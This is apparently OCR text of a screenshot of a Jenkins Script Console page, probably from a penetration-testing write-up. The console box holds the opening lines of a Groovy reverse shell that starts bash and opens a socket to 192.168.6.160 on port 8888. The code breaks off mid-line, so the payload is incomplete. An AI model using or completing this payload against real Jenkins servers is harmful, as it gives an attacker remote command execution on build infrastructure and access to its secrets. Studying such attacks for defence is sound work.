 Jenkins
New Item
People
Build History
Manage Jenkins
My Views
Lockable Resources
Credentials
New View
Build Queue
No builds in the queue.
Build Executor Status
1 Idle
2 Idle
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the 'println'
command to see the output (if you use System.out, it will go to the server's stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-
imported.
1 String host="192.168.6.160";
2 int port=8888;
3 String cmd="bash";
4 Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(ho
Run
WWW.2BA.CC